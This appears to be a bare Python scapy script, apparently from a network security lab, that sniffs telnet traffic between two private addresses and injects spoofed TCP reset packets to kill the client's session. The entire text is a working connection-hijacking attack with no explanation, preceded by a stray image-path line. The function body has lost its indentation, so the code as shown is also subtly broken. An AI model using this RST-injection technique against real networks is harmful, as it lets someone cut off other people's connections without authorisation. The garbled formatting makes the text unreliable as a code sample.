 #!/usr/bin/python3.5
from scapy.all import *
import sys
Server_ip="10.0.2.8"
Client_ip="10.0.2.7"
def spoof(pkt):
old_tcp=pkt[TCP]
# ip header
ip=IP(src=Server_ip, dst=Client_ip)
# tcp header --> "R" = Reset packet
tcp=TCP(sport=23, dport=old_tcp.sport , flags = "R" , seq = old_tcp.ack)
pkt=ip/tcp
ls(pkt)
send(pkt,verbose=0)
my_filter = 'tcp and src host 10.0.2.7 and dst host 10.0.2.8 and dst port 23'
sniff(filter=my_filter, prn=spoof)